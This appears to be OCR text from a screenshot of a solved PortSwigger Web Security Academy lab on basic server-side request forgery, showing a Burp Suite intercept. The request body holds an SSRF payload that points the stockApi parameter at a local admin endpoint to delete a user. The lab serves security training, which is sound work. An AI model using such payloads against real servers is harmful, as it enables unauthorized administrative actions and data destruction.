 1
13:48
2FA simple bypass
Lab: Basic SSRF against t
Lab: Basic SSRF against th
Basic SSRF against the loc
Lab: Basic SSRF against the local server | Web Security Academy
academy.net/product?productId=6
80%
Burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
WebSecurity
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a1f008503babf4d8049b2dd00740052.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
https://0a1f008503babf4d8049b2dd00740052.web-security-academy.net/product?productId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a1f008503babf4d8049b2dd00740052.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Insp...
Notes
Event log (2) All issues
Memory: 136.7MB